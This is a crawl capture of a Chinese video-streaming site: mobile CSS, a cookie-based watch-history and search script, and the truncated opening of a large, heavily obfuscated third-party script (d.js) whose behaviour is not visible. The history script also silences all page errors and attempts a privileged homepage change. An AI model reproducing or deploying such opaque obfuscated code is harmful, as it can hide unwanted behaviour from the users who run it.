.detailPosterIntro .introTxt .aPlayBtn,.detailPosterIntro .introTxt .aCollectBtn {
	-webkit-radius:2.66667px;
	-moz-radius:2.66667px;
	-ms-radius:2.66667px;
	-o-radius:2.66667px;
	border-radius:2.66667px;
	height:32px;
	line-height:32px;
	background-size:20px 20px;
	background-position:6px center;
	padding:3px 12px 0 30px;
	font-size:16px;
}
.detailPosterIntro .introTxt .aPlayBtn.noPlayBtn,.detailPosterIntro .introTxt .aCollectBtn.noPlayBtn {
	padding-left:4px;
	padding-right:4px;
}
.detailPosterIntro .introTxt .aCollectBtn {
	margin-left:6px;
}
.detailPosterIntro .introTxt .aCollectBtn.aHasCollectBtn {
	padding-left:12px;
}
.detailPosterIntro .introTxt .aCollectBtn em {
	-webkit-radius:2.66667px;
	-moz-radius:2.66667px;
	-ms-radius:2.66667px;
	-o-radius:2.66667px;
	border-radius:2.66667px;
	bottom:-24px;
	padding:0 6px;
	line-height:17px;
	height:17px;
	font-size:10px;
}
.detailPosterIntro .introTxt .aCollectBtn em:after {
	height:4px;
	width:4px;
	top:-3px;
	right:37px;
}
.detailPosterIntro .introTxt .downloadBtn {
	-webkit-radius:2.66667px;
	-moz-radius:2.66667px;
	-ms-radius:2.66667px;
	-o-radius:2.66667px;
	border-radius:2.66667px;
	height:32px;
	line-height:32px;
	padding:3px 4px 0;
	font-size:16px;
}
.tab {
	height:32px;
	line-height:32px;
	font-size:14px;
}
.tab .favoriteBtn {
	line-height:34px;
	height:32px;
}
.tabConList {
	line-height:20px;
	font-size:12px;
}
.tabConList .ulTxt {
	padding:8px 0;
}
.tabConList .pIntroTxt {
	padding-bottom:8px;
	text-indent:37px;
}
.ivy {
	padding-top:8px;
}
.popDownload {
	width:233px;
	height:166px;
	margin-top:-83px;
	margin-left:-116px;
	-webkit-box-shadow:0 0 6px rgba(0,0,0,0.8);
	-moz-box-shadow:0 0 6px rgba(0,0,0,0.8);
	-ms-box-shadow:0 0 6px rgba(0,0,0,0.8);
	-o-box-shadow:0 0 6px rgba(0,0,0,0.8);
	box-shadow:0 0 6px rgba(0,0,0,0.8);
	background-size:233px 166px;
}
.popDownload .popCloseBtn {
	width:33px;
	height:33px;
	top:-16px;
	right:-16px;
	background-size:20px 20px;
}
.popDownload .downLoadBtn {
	margin-top:63px;
	line-height:37px;
	height:37px;
	font-size:16px;
	-webkit-radius:2px;
	-moz-radius:2px;
	-ms-radius:2px;
	-o-radius:2px;
	border-radius:2px;
}
}.ulNumList {
    width:100%;
	/*padding-top:1%;

	padding-bottom:1%;*/
}
.ulNumList li {
	width:18%;
	padding:1%;
	text-align:center;
	float:left;
	overflow:hidden;
}
.ulNumList li.zy {
	width:98%;
	padding:1%;
}
.ulNumList li.dy {
	width:48%;
	padding:1%;
}
.ulNumList li a {
	display:block;
	border:1px solid #dcdcdc;
}
.ulNumList li a.cur {
	color:#060606;
}
.ulNumList li a .iNewIcon {
	top:-1px;
	left:-1px;
}
.dlDrama {
	border-top:1px solid #fcfcfc;
	border-bottom:1px solid #e7e7e7;
}
.dlDrama:first-child {
	border-top:0 none;
}
.dlDrama:last-child {
	border-bottom:0 none;
}
.dlDrama dt {
	display:block;
}
.dlDrama dt span {
	float:left;
	position:relative;
	overflow:hidden;
}
.dlDrama dt span em {
	background:#ff8a00;
	color:#fff;
	display:block;
	float:left;
	position:relative;
	z-index:5;
	overflow:hidden;
}
.dlDrama dt span:after {
	content:"";
	position:absolute;
	top:0;
	right:0;
	background:#ff8a00;
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	transform:rotate(45deg);
	z-index:1;
	overflow:hidden;
	-webkit-radius:2px;
	-moz-radius:2px;
	-ms-radius:2px;
	-o-radius:2px;
	border-radius:2px;
}
.dlDrama dd .sMore {
	display:block;
	text-align:right;
}
.dlDrama dd .aMore {
	color:#00a0e3;
	white-space:nowrap;
}
.dlDrama dd .aMore:hover,.dlDrama dd .aMore:visited {
	color:#00a0e3;
}
.pDramaMore {
	text-align:center;
}
.pDramaMore a {
	position:relative;
	color:#00a0e3;
}
.pDramaMore a:after {
	content:"";
	font-size:0;
	line-height:0;
	border:solid #5aace8;
	vertical-align:top;
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	transform:rotate(45deg);
	position:absolute;
	right:0;
	top:0;
}
.pDramaMore a:hover,.pDramaMore a:visited {
	color:#00a0e3;
}
@media only screen {
	.ulNumList li a {
	font-size:14px;
	-webkit-radius:4px;
	-moz-radius:4px;
	-ms-radius:4px;
	-o-radius:4px;
	border-radius:4px;
	height:45px;
	line-height:45px;
}
.dlDrama {
	padding:21px 0 15px;
}
.dlDrama:first-child {
	margin-top:-1%;
}
.dlDrama dt span {
	line-height:28px;
	height:26px;
	padding-right:15px;
	font-size:18px;
}
.dlDrama dt span em {
	height:26px;
	padding:0 9px;
	-webkit-radius:4px;
	-moz-radius:4px;
	-ms-radius:4px;
	-o-radius:4px;
	border-radius:4px;
}
.dlDrama dt span:after {
	height:26px;
	width:26px;
	right:8px;
}
.dlDrama dd {
	padding-top:10px;
	text-indent:2em;
	line-height:36px;
}
.pDramaMore {
	padding:10px 0;
	font-size:18px;
}
.pDramaMore a {
	padding-right:20px;
}
.pDramaMore a:after {
	width:10px;
	height:10px;
	border-width:0 4px 4px 0;
}
}@media only screen and (max-width:479px) and (min-width:321px) {
	.ulNumList li a {
	font-size:14px;
	-webkit-radius:3.00752px;
	-moz-radius:3.00752px;
	-ms-radius:3.00752px;
	-o-radius:3.00752px;
	border-radius:3.00752px;
	height:47px;
	line-height:47px;
}
.dlDrama {
	padding:15px 0 11px;
}
.dlDrama:first-child {
	margin-top:-1%;
}
.dlDrama dt span {
	line-height:21px;
	height:19px;
	padding-right:11px;
	font-size:13px;
}
.dlDrama dt span em {
	height:19px;
	padding:0 6px;
	-webkit-radius:3.00752px;
	-moz-radius:3.00752px;
	-ms-radius:3.00752px;
	-o-radius:3.00752px;
	border-radius:3.00752px;
}
.dlDrama dt span:after {
	height:19px;
	width:19px;
	right:6px;
}
.dlDrama dd {
	padding-top:7px;
	text-indent:2em;
	line-height:27px;
}
.pDramaMore {
	padding:7px 0;
	font-size:13px;
}
.pDramaMore a {
	padding-right:15px;
}
.pDramaMore a:after {
	width:7px;
	height:7px;
	border-width:0 3px 3px 0;
}
}@media only screen and (max-width:320px) {
	.ulNumList li a {
	font-size:14px;
	-webkit-radius:2.66667px;
	-moz-radius:2.66667px;
	-ms-radius:2.66667px;
	-o-radius:2.66667px;
	border-radius:2.66667px;
	height:42px;
	line-height:42px;
}
.dlDrama {
	padding:14px 0 10px;
}
.dlDrama:first-child {
	margin-top:-1%;
}
.dlDrama dt span {
	line-height:18px;
	height:17px;
	padding-right:10px;
	font-size:12px;
}
.dlDrama dt span em {
	height:17px;
	padding:0 6px;
	-webkit-radius:2.66667px;
	-moz-radius:2.66667px;
	-ms-radius:2.66667px;
	-o-radius:2.66667px;
	border-radius:2.66667px;
}
.dlDrama dt span:after {
	height:17px;
	width:17px;
	right:5px;
}
.dlDrama dd {
	padding-top:6px;
	text-indent:2em;
	line-height:24px;
}
.pDramaMore {
	padding:6px 0;
	font-size:12px;
}
.pDramaMore a {
	padding-right:13px;
}
.pDramaMore a:after {
	width:6px;
	height:6px;
	border-width:0 2px 2px 0;
}
}.tab2 {
	width:100%;
	margin-top:10px;
}
.tabt3 {
	width:100%;
	text-align:center;
	overflow:hidden;
}
.tab2 dt span {
	margin:5px;
	display:block;
	width:auto;
	padding:0 10px;
	border-radius:5px;
	/* padding:5px 10px;
	*/min-width:50px;
	margin-right:8px;
	overflow:hidden;
	line-height:40px;
	text-align:center;
	float:left;
	font-size:15px;
	display:inline;
	cursor:default;
	background:#ddd;
}
.tab2 dt span.current {
	background:#fe3355;
	color:#fff;
}
.tab2 dd {
	width:100%;
	height:auto;
	font-size:16px;
	text-align:center;
	line-height:65px;
	/* border-top:1px solid #fe3355;
	*/display:none;
}
.ulNumList .selected a {
	background:#fe3355;
	color:#FFFFFF;
}


--- FILE ---
content_type: application/javascript
request_url: http://k.sczzzxcw.com/template/90ysa/js/history.js
body_size: 2289
content:
var timeout=30;var jNum=8;function AddHistory(){var Str,ShowStr,iArr,TemStr,sArr,jArr;Str=getCookie("history");if(Str==null){Str='';}
if(typeof(play_vid)!="undefined"){if(playtit==''){playtit="继续播放";}
TemStr=play_vid+'$'+infotit+'$'+playtit+'$'+infourl+'$'+window.location.href+'$$';if(Str!=""||Str!="History="){iArr=Str.replace("History=","").split("$$");var n=0
for(var i=0;i<iArr.length-1;i++){if(play_vid-iArr[i].split("$")[0]!=0&&n<jNum-1){TemStr+=iArr[i]+'$$';n++;}}}
TemStr="History="+TemStr
setCookie("history",TemStr,timeout);}}
function WriteHistory(){ShowStr=getCookie("history");if(ShowStr=="History="||ShowStr==null){ShowStr='<li class="kong">没有观看历史</li>';}else{sArr=ShowStr.split("$$");ShowStr='';var curl=window.location.href.split('/')[4];var tg='target="_blank"';if(!isNaN(curl))tg='target="_self"';for(var i=0;i<sArr.length-1;i++){jArr=sArr[i].split("$");jArr1=sArr[i].split("$");if(jArr[1].length>13){jArr1[1]=jArr1[1].substring(0,10)+".."}
if(jArr[2].length>8){jArr1[2]=jArr1[2].substring(0,8)+".."}
ShowStr+='<li><p><a class="del" href="javascript:void(0);" onclick="DelHistory('+i+'); return false;" target="_self" title="删除">\u5220\u9664</a><a href="'+jArr[3]+'" class="name" title="'+jArr[1]+'" target="_blank">'+jArr1[1]+'</a><a href="'+jArr[4]+'" class="his_part" title="继续播放" '+tg+'>['+jArr1[2]+']</a></p></li>';}}
document.getElementById("history").innerHTML=ShowStr;}
function DelHistory(i){var Str,iArr,TemStr,sArr,jArr,ShowStr;TemStr='';Str=getCookie("history");if(Str!=null){if(i==-1){if(confirm("确定清空吗？")){document.getElementById("history").innerHTML='<li class="kong">没有观看历史</li>';setCookie("history","History=");}}else{iArr=Str.replace("History=","").split("$$");for(var j=0;j<iArr.length-1;j++){if(j!=i){TemStr+=iArr[j]+'$$';}}
ShowStr='';sArr=TemStr.split("$$");for(var h=0;h<sArr.length-1;h++){jArr=sArr[h].split("$");jArr1=sArr[h].split("$");if(jArr[1].length>13){jArr1[1]=jArr1[1].substring(0,10)+".."}
if(jArr[2].length>8){jArr1[2]=jArr1[2].substring(0,8)+".."}
ShowStr+='<li><p><a class="del" href="javascript:void(0);" onclick="DelHistory('+h+'); return false;" target="_self" title="删除">\u5220\u9664</a><a href="'+jArr[3]+'" class="name" title="'+jArr[1]+'" target="_blank">'+jArr1[1]+'</a><a href="'+jArr[4]+'" class="his_part" title="继续播放" target="_blank">['+jArr1[2]+']</a></p></li>';}
document.getElementById("history").innerHTML=ShowStr;TemStr="History="+TemStr;setCookie("history",TemStr,timeout);}}}
function add_zero(temp){if(temp<10){return "0"+temp;}else{return temp;}}
function showTop()
{document.getElementById("Tab_top_0").className="history";document.getElementById("List_top_0").style.display="";}
function hideTop()
{var CurTabObj=document.getElementById("Tab_top_0");var CurListObj=document.getElementById("List_top_0");CurTabObj.className="history";CurListObj.style.display="none";}
function switchTab(identify,index,count,cnon,cnout){try{for(i=1;i<count+1;i++){var CurTabObj=document.getElementById("Tab_"+identify+"_"+i);var CurListObj=document.getElementById("List_"+identify+"_"+i);if(i!=index){CurTabObj.className=cnout;CurListObj.style.display="none";}}
document.getElementById("Tab_"+identify+"_"+index).className=cnon;document.getElementById("List_"+identify+"_"+index).style.display="block";jQuery("img").lazyload({container:jQuery("#List_"+identify+"_"+index)});}catch(ee){}}
function playlistTab(identify,index,count,cnon,cnout){try{for(i=1;i<count+1;i++){var CurTabObj=document.getElementById("Tab_"+identify+"_"+i);var CurListObj=document.getElementById("List_"+identify+"_"+i);var CurinfoObj=document.getElementById("info_"+identify+"_"+i);if(i==index){CurTabObj.className=cnon;CurListObj.style.display="block";CurinfoObj.style.display="block";}else{CurTabObj.className=cnout;CurListObj.style.display="none";CurinfoObj.style.display="none";}}}catch(ee){}}
function tab_show(a,b,c,d){x=a,max_i=b,tn=c,tc=d;for(var i=1;i<=max_i;i++){if(document.getElementById(tn+i))document.getElementById(tn+i).className=document.getElementById(tc+i).className="";}
document.getElementById(tn+x).className=document.getElementById(tc+x).className="on";}
function addFavorite(sURL,sTitle){try{window.external.addFavorite(sURL,sTitle);}
catch(e){try{window.sidebar.addPanel(sTitle,sURL,"");}
catch(e)
{alert("加入收藏失败，请使用Ctrl+D进行添加");}}}
function setHome(obj,vrl,url){try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
catch(e){if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
catch(e){alert("此操作被浏览器拒绝！请手动设置");}
var prefs=Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);prefs.setCharPref('browser.startup.homepage',vrl);}}}
function dysearch11(){if($("searchword").value=='输入影片名称或演员名'||jQuery("#searchword").val()==""){$("dykw").disabled=='disabled';}else{$("dykw").disabled=='';}
return false;}
function dysearch(){if(jQuery("#searchword").val()=='输入影片名称或演员名'||jQuery("#searchword").val()==''||jQuery.trim(jQuery("#searchword").val())==''){jQuery("#searchword").val('');jQuery("#searchword").focus();return false;}}
function btsearch(){if(jQuery("#searchword1").val()=='输入影片名称或演员名'||jQuery("#searchword1").val()==''||jQuery.trim(jQuery("#searchword").val())==''){jQuery("#searchword1").val('');jQuery("#searchword1").focus();return false;}}
function DelayToSearch(){}
function getsearch(){if(jQuery.trim(jQuery("#searchword").val())){jQuery.getJSON('/json-'+encodeURIComponent(jQuery("#searchword").val()).replace(/%/g,'$')+".html",function(json){if(json.length==0){jQuery(".showresult").html("<em>\u6CA1\u6709\u627E\u5230\u4EFB\u4F55\u5F71\u7247\uFF0C\u8BF7\u5C1D\u8BD5\u4FEE\u6539\u5173\u952E\u8BCD</em>");}else{var tmpstr="";jQuery.each(json,function(i,obj){tmpstr+="<li><a target=\"_blank\" href=\""+obj.url+"\"><label>"+obj.tyname+"</label><p>"+obj.title.replace(jQuery("#searchword").val(),"<span>"+jQuery("#searchword").val()+"</span>")+"</p></a></li>";});jQuery(".showresult").html(tmpstr);}
jQuery(".showresult").slideDown();});}else{jQuery(".showresult").html("");jQuery(".showresult").slideUp();}}
function endfun(){jQuery("#searchword").focus(function(){if(jQuery(".showresult").html())jQuery(".showresult").slideDown();});jQuery("#searchword").blur(function(){jQuery(".showresult").delay(200).slideUp();});jQuery("#dykw").val(' ');}
function killErrors(){return true;}
window.onerror=killErrors;

--- FILE ---
content_type: application/javascript
request_url: http://k.sczzzxcw.com/xx/d.js
body_size: 81150
content:
var vip='ggdjs';function _0x6537(){var _0x3b9a88=(function(){return[vip,'aUgyFegfRdnpjsaQOGVWYICnCmQUhhU==','W5yAW6FcVSof','ymoxdSkLoCkjW5e','W4/dM8kmoZi','WRJcKYpdJeK','ymobFSoOpq','udqozSkOWQSjbG','wmkuWQdcJHu','WPBcPHVcPIqD','e8o9tYe0','WQzVWOdcI8kUDW','DCkigfpdUG','W5KHmWJdIa','uSkhE8otbfe','W7z7W63cHG','W4arx8osdG','W5ZdRSkRW6K1W4y','WONcUr7cNqa','WO95W6raja','vSkrECkqDv0dqhPjW6W','B8ogwSougsmB','l8k4W7iZW4C','c8kKW7iiW7a','FSosASoYfa','WPtcGqJdGxC','WRWQW5fQaW','ALBcOCoev8oJWRq','W5jdyqVdMq','ASkjW6NdKSko','W6hcRw7cJhepW69Pl8k2W49jWRW','WPX5W7vBleZcUsacWQNcMq','CH1vaxu','WPddUmo3WPxcHq','W5BcHK/cSMO','jwKouxO','WRBcT8ogr8ku','yqhdOf9oW50wW6/dPa','W5anWRddGxS','WOZcKt3dTfm','FhlcVCotrG','FtFdNCkWWRy','W4GvcmoeW4W','WRFdGXO2W4m','tZNdQ8ksWRu','W4xdG8k/cGC','qmkUWQVcHZyUeJxcPG','ysJcVCkXW5a','WRr9W6vapq','WORcP8otv8ks','W6q2W6/cKSoR','WQjqWOdcJCk8','W58kx8oemmky','xSkJdfVdGG','rCkZW4tdJ8kf','W5FcSWRcSW','W7bEW6FcN8ku','W69Ky8k4W70','fSkDqmoi','m8kkW4aCW50','W5JdG8kOW6qv','A8oxfmkloCke','WOjoWOZcGmkY','W7X5W6xcNSknWRVcI8oDWQCg','EmozW7xcSWG','DGrDhgK','W5ObW7BcNSoV','nmktW57dTSk7mq','WOZcSXJcPWaoyW0w','W48aW7VcNSoW','a8oOqdm','WRS/W49Ob8ojW4W','xSkmWOddRfm','WRJdQ8ogWQNcJG','xaDzp3m','W6PUA8kDW6m','hSooWR9apmkdAqOjgmkzWOW','zmkDo3xdGSkR','WPhdPamuW7y','umkLW7ddJmkM','WOZcG8orCmkv','W69JrX3dIq','cSooWR9CiCkczJWC','f8kNsCoxoW','W4nCEbtdNmk8Dgeov8oagLHnEMePz2DfA8obW7LwW7veW7nhWRFdJ8kIu3pcMrRcH2KHmCku','WQG7W5Xsd8ojW4W','W6pdRSk4W4mz','W6JcL8obn1u','W6lcOwNcQhKwW6K','W6xcNSo4mbZcQv7dS8okWRVcPq','W4yjebJdSSkO','W77dQCkxW5Kw','cSkHW6CyW4RcHSkb','W6XIwrddGW','E8oVW6TCW70','W6ijWQ/dO8ovWReHCq','cSo0tdeVWOJcQH5xW7/cP8k7','WPitWO7cM8kAEXmqWPK','aCkKW4SEW5m','WPRcOqKPWRBcQCk6W64','smkwWQGOW6q','kSoVWP1Wja','eSkaW641W6u','W78iWRNdNga','WOVdNCkTWPJdOa','hH3dPs7dP3fXECorbHC5WPe','j1eAswe','W5HiW4f2W5ldLCoD','t0pcU3xcVci','zmkDo3pdNCk9','W4O8WPePFa','WORcHIGoWRS','W6HsW6fWW6m','WPpcQJOBWPu','c8kGW5qmW7K','tSkxWRWiW7pdGa','W7T/W7NcHCkiWR/cMG','tXhdImk5WRzQW7yK','WOTVW5bcka','Bmk3WRyUW44','heeyEW','rmowW4vHW7q5WRW','wSo0W6HhW40','AmouhmkFkmkyW4q','amk9W6yCW4BcRmkIw8kKWRxdRXRdGa','t17cSvVcUsi','w8k8WP/dP0G','hCkbCSoLna','W4qVW6FcJSoQW7ldPwfPWQfhW4VcVGBdJ8oXW7S','kCoNWOH1pW','WQJdHmoUmexcQ1tdOmocWQVdPbldKmkXDYaSlG','W7inWQNdSCoxWQOoEWOmouC','W6BdRCkVlcC','W68/WPJdRa','bIFcQCoR','W6dcNCo2nNy','WOmxnL/cJ8kVza','E8otqSo0gq','cKiDD3RcLSkMkmoQW4BdPCkZhSknjmketCkCFCk8WQqOW7byjSkxxYZcVH8mu8o9WQLcW5VdJtDRW4C','WRBdJ8koAeK','W5ipx8oy','WOVdQ8kPWRddOq','WRtdUmotWRxcJW','W4WUes7dRa','q8kQWQ7dJ1a','WOP5W6bDlfFcRcy','Bmk6WOBcPHa','Dmoga8kaka','p3G+r2y','W5iAerhdNSkToSkpxCknW63dGq','W53dKSouWOpcGCkHd2ixDgZcOv0','WPBcKtOOWPa','vudcOmoBuW','DeNcVfRcSa','WQldUmkcDLO','W4yEW6JcR8oy','tSoQW7lcGIS','wZKhDSkMWRO','AWXjm3G','W4iSuSoQgW','mqBdPfXOWODnWRa','W7GYvCoxfq','EqpcSSk0W44','WRnVWPNcOSkTFSoOkmolamkk','W5hdJSkQla0yrqK','B8o5qSoxna','kmk7W48QW4e','W5JdPmkHW68PW5VdOmka','xmkqWRW5W7NdOeRcKCkBluvbW4FdRb9z','f8kaqCo9haT2','WO3dICk/aGKrqW7dSvizFmouW4KZs8oTW7NcRK5UxW','WQmAW4TWba','WP7cTr4','o8otqZO1','W7v6W4FcUSkj','yfZcOmoJw8o7WQe','W6ddVmkpmYW','EmkVWP3dJvmZpCkHASkqcW','W77dQCkLWRJdU8oLWQJcSCojnJBdQCoCzCknw8khmW/cPSklW40','W4BcM8otWP3cICkRbh9dA2BdUb7dSfNcSwrPWQeOW5muWOWAW7NdMLxdOLxdJf8AW5nRWOqEamo4W5KLWOXQW74T','W5qasSo0e8kgda','smo3W5tcPb7dJSoxFGNcUSkFAmkOdCodt2/cKMbdW5ZdGXfHWRzEx1VdISoguConW7fOlYKj','pCoFDZm7','WPBcHW3dR2u','bmkQW7CWW53cP8ktxW','W5CBdsJdUmk9lW','xLBcLSoLzG','WO3cNsyJWPm','W4PmAcFdH8oVnYO','W7OdWPBdLSo0','W4ndW5v/W4VdUCoE','WQW1F8kvW7W','WRhcGSolF8ki','W6tcRNZcHa','WPnsW4HBoa','WQ/dQ8kPWQ7dTSoEW7ddUSkDzxlcO8kj','Eq7dSSkDWQ8','t8oYW4JcPXFdSmoClqZcVSke','yg3cJL3cPW','W5XkzXpdNW','WO50W49EoW','WPhcOsubWRi','yH/dSCkMWPO','W4hdUmkXkde','W7Kyh8oR','W4BcVmo1bgS','WQGTEmkVW4C','W57dN8kQevHzhLdcTq1timonW4GNrSo4W7/cQue7fSojFmoIrSockmo9W5ZcRmoD','CSkzr8k4wa','gSoSxdGK','uIVcVSkYW53cPSkkW5tdMSoK','A8ors8oraIez','W7Ohc8o3W5pcQmkzW5qMp8k0','W5WFWP7dRua','CGnghxq','W4hdQSkvjW4','eSkPWPxcKsKlwG','Ds4FwSku','rchdJCk9WR0','W7tcG1FcIxy','W6qzW77cNSoT','W6FcMmoAheG','W7SFw8ozlq','W4qVW6FcN8oVW7RdRx5OWRTGW73cKqq','WPFdVmkgsMy','rfJcOg7cPN1Oh8kVzNXtWOiCeSogFNiIW6CJt8kYW45XDmoslmkbAIRdRCoRafD9dXTBlHi4WQq5WOVcMLVcGCkMWQ3cHKhcGa','W5CwW43cGG','WOrOWRVcL8kr','gK4nvfO','bmkQW7C4W57cRmkkuSkVWQZdUtBdJrCdW4pdQmkHCmov','bK8qCgldGmo0yCkGW5ZcSSk0gmkpEmkwfmopiSoGWReOW7eiEmordh3dTafje8kZW75xWO7dKdfXW4VdUxlcHhTze8oukKddPSkRWRmIWR0wWQ4','WRpdKSkpWP3dRq','BL/cVmoZvq','f8k2W7my','F8o8hmk7bG','yWNdPeHOWP4oW7NdO8oE','W7CsfCo1W4NcPa','WOJdLSov','CmkyFmkyAa','WO3cVSoswmki','lmktsColaq','W5bmW4rR','FsBdQfTl','W6XdW4xcN8kP','WORcOW/dV0tcNmke','W6ZcGxFcN0C','WQDsW7i','m8oxtmoupCkkWOZdMNvpWQlcOCkaWRBcTbNdNmkDWQ/cSCo5WQRdJCoxsszVc8kwWO8QW4uysSkIjmo6x8oQW40RbSoRW7ZcJapdPmkbj3lcLwBcULG0WPJdMSkZCdxdSCo2W5ddISo9WQZcR2GnwCo/WR9uwIivECoZWRRdPcFdTmkLbSkIgSopWOnlWPxdKKBcKqudad7cKCosn8oAcrVcK0fPWRFcHwmHa8kGWRbnW44adGWbW7C0W7NdL8k5zSoPExhdSSomWRtdN8olySkgWQjuWPunWR/cRKGLzmkScmo8WO3dK2hdRNybCSkKtfVcOLWBWR4FW7hdMr9alG','W4XAvSkSW6S','eSkRz8oOha','WOT5W7jXm0i','WQldM8k2','WP7cPqNcHs0iAa','WQNcIGVdSh8','rSkpW7FdOCkd','W4nvwmk+W54','W7ircCoZW5dcQq','n8oTWODVaW','t8kFh2ddNq','xSomW5HOW6K','W4aMW7RcUCoO','FSk6WPNdOfiIdmk6','iXTcsa','q1/cS3BcKW','WR3dRmkPWR3dU8oOW4hdS8kaCKJcO8kFia','W5dcLCoIoKG','BSkcovldKmkSFW','eSkkBCo7cG','w3JcRfBcHa','qG/cPCkFW7W','WOJcSqWyWQO','tmoiW5fHW6isWPNdN8ogW7RcOG','W7nBEs/dGG','WRFcUaxcMJq','W4FcRaanW77cQCkYWRDm','W64fWRS9umkQ','W5OyW5JcLmok','W5akW5pcGW','W4iUW7FcMCoRW7BdRh8','t8oJf8kjnq','emk9W6a4W57cRmkkuSkVWQW','umkqACktDLqbBq','W6zwDSkTW54','BmkFdeldVG','WQBdJCkkuei','W7lcMSo4bu/cRvy','WO3dNSoCWPBcLmkK','W4y1xCovka','WOVcPs7cSdu5Ara','waZcHW','v8kyySk5CG','CtZdL8kGWRO','W5GdWRCfzG','W68PW4fIeSomWPtdSg7dRdhcMCkFCslcSmkPW7NdSwuhWQm','WPZcLrpdM0G','WRBdQSk4WQZdVmk3WRRcUCojnZFdOSkklmklwCkknqJcUSoxWOvABb5dWQG2WQCGWRrzbSkJqHe9kYZdSCkFWPtcLmoZfgP9BSk9hddcQCor','ASkRWPtdHfG','W67dMCkkjae','W41AyWNdRmoUoJW+tCohhG','aCoQqdi','W5lcLCoum2m','WRtdQGWqW4C','hSooWR9lj8kaAc8wgSkDWQ03WPpcMWuL','W6W1WPm8vG','AbFcQCksW4e','xmoMWPW','FLVcTmo7wW','CmkfWOFdH2u','WO05W5jvia','W5ldGSkTeqmcuGNdGuOyp8oq','WRVcRHpcRs0','sIRcPCkMW5C','zmkomeddKmkR','WR3cMCoLBSks','W4zpW4fNW4i','W4qfWRubzW','W6BcQ3lcL3KEW6rKc8kK','W4OKCCoyhG','q03cJNdcMW','WOlcIdKUWPW','W5FcRW0VW5u8W5VcLuxdK8khuZVdQXJdNutcMmkabSk5gCoBW7/dOSkyySo5ACk8W6dcJSkvW4ZdMmk4W7uuwmkKbmkeW7/dH8kmW6W/WRyEnKJcLSk4bComW5SDWOFdLbRdHSoeW4/dM8olWRNcNMZcV8oEWPpdNmoJdmo6W53dU2WyWPuBW5LgtHVcHJlcSSkMb8kQtSk3gqncW7rnWQ5rESotFYlcRSkbp1XoW59pk8kTW7NdLmoVW4VcUu/dRmoXW5SLWQPIW5JdQmoiWQi9t17dLmo7jmkpWPaQWQpdKSkzdcXDW7lcMJ00bu0','oCk/xmo9cq','W7ZdKSkzbce','W7FdJCkTW7OT','WRb5WPNcKCkQFG','W5j/W6NcH8klWQ3cJmoEWRjmWOhcTCkjW44CsmoW','W7SBW5VcGCoU','W4rsymkBW6FdSq','hCoTWPHshG','cSoFWRjZkW','WRdcGcJdONK','Ar/dHCkyWO8','oSogWOj8iq','WO7cIWmZWQG','rx3cR8otuW','wmk9WQtcGYGqaci','WQZcGbFdHvG','W585WOJdG2e','W64oWRVdOxG','umkSW4ddLmkQ','W4xdOCkggc4','W6FdSSk3fYu','cCkRW7KnW4e','nmooqSkqFCkqWO3cSvGSWRddQCk7W7FdULRcTSkzW5ZdMmomW7RdPCkWgI1svG','vc/cUmk4W4xcMmkB','rexcShVcTISOq8o7','tCoNwmoWhG','WOVcQH4dWQRcQCk5W6rrW7RdQSoOCSobBSktW7VdPG/dKYBcSZJdLuOGW7ZcMNLRW7aZa8oJWQ/cLmooWPldUW','WPxdICotWPlcI8kthZai','x1ZcUhFcOq','W6lcK8oLneJcTgtdU8ojWQRdOG','WPT0W6DkhuRcRteQWRi','WORcSbhcVdu','W488kSoZW6q','W75avmk/W7S','W6SxWQikrW','W4Gbv8otcSkhcmkgWOBcJqmmWQJcGM/dQfnTfSoqlHTvzbhdUZSoxNNdNSoQDmooWOBcGmoJtHWpW6lcGHawF8oyWQf2wqPXiSofWQWXrmofkCk8W6GPWQrvWP3cMCoEuW','ceuDzNtdHCo7FCo+','lSoHWQDoha','amkJW6WoW5FcLSktwmkX','A8oNc8kLkq','xSkOovhdLq','W4m+ja/dVa','jCkaW5SUW58','WQ8rt8kHW63cQSoOW5iJiCksWQZdKSkHaLW1nbq/[base64]','WPVdT8okWRZcSW','WQ3cLSo2EmkeCG','AXddSu5UW5K8W6RdPmoauG','W5XwqCk0W58','lKmwyhNdM8o0BSo/W7JcSSk6cmkmBCk/uCojl8oVWQmXWR1Fd8kjwJRcPbXi','rmoAk8kvcW','xxBcJNBcLG','wSo2W67cSHC','tGSPs8kh','WR3dSSkLWRNdOCo5W53dS8kryw7cUa','ESkZWOtdJvmJnSkSASkBb1a','zmk1lLJdQa','C8kDWRJdR1e','k8oZvbyy','WR4WDmkdW4C','WRLtW4rnma','WQXeWOVcS8kt','W6KoW4FcJ8og','AmkYWRSTW60','W5ShW6RcOmo4','WPhcPqJdOKK','WResWRtdTConWQS1jem','c8okWQv7iCka','wSkvWQpdOe0','WQ7cSCofumky','xSoDW5vnW6er','hCozWQ54iq','BSkOWOdcKrm','W7iAhmoH','bCkPW6e','WQVcHSoHB8kGE8o/fCks','W55VW7frW5W','WR/dUSkOWPNdUCoOW7VdOSk0B3xcUmkEk8kata','EqFdT0POW58','D8klWQtdH3K','W7xdV8k9mqK','WRS4W7fRnG','W6S8WOONDa','WOBdNSogWRtcJmkPbYCkCNZdNGpdIf3dSrq0WRWS','W6GBWR8Hzq','rqRcHCkgW6a','WPBcLmoWw8kf','W75+DmkFW5q','DSkNymksBG','qZZcUSk3W5dcKmk7W4pdI8oVW6K','W5Kkv8oo','WP3cQqVcJIifzXartdJcMG','WOTxW6LnhW','WQnMW6VcH8kfWRpdG8owWQCpWRZdHCoIW7eLC8oeemkrW6KdWOBcPmoobJD9W7WlwSk2WO7cRJ9JCZiYcNBcK8oss2RdMCovACkqk3TrW6BcRCkBgslcIMOkWRi7W4VdGH8Ynu0tW7SCvdFcSMRdIcXXqmkkxSkucCk/WR/cG8o0DCkeWOZcKCkRzSkUfZdcQmkrsSopyum8W6tcKhtcNCkXWQ9RW6yvWOdcRKGBi8otW4brWRn7emoIWRO0W543W5JdHSoZjvfzWOi7m8o0b8odWQpcNa','W758W6VcJq','re7cHgVcHq','xxNcOSosva','sf/cOgVcPYS','WROAC8k+W5a','WQ4nW4PLia','C8kcW6xdGmk6Au0h','ymkPW6ldS